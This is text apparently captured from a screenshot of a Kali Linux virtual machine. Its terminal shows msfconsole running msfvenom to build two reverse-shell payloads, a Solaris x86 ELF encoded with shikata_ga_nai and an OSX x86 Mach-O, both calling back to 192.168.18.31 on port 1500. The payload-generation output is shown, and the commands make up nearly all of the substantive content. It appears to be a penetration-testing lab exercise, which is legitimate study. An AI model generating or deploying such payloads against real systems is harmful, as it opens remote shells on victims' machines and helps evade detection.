 KaliLinux2023 [Running] - Oracle VM VirtualBox
File View Input Devices Help
Applications Places Terminal Dec 31 17:20
mahnoor@kali: ~
'\x00' > solshell.elf
[*] exec: msfvenom --platform=solaris --payload=solaris/x86/shell_reverse_tcp LHOST=192.168.18.31 LPORT=1500 -f elf -e x86/shikata_ga_nai
-b '\x00' > solshell.elf
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 118 (iteration=0)
x86/shikata_ga_nai chosen with final size 118
Payload size: 118 bytes
Final size of elf file: 202 bytes
msf6 > msfvenom -p osx/x86/shell_reverse_tcp LHOST=192.168.18.31 LPORT=1500 -f macho > reverse.macho
[*] exec: msfvenom -p osx/x86/shell_reverse_tcp LHOST=192.168.18.31 LPORT=1500 -f macho > reverse.macho
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::OSX from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 65 bytes
Final size of macho file: 20800 bytes
msf6 >
KALI LINUX
"the quieter you become, the more you are able to hear"
Mouse integration ...
Auto capture keyboard ...
Right Ctrl
Type here to search
15°C Smoke
5:20 PM
12/31/2023
1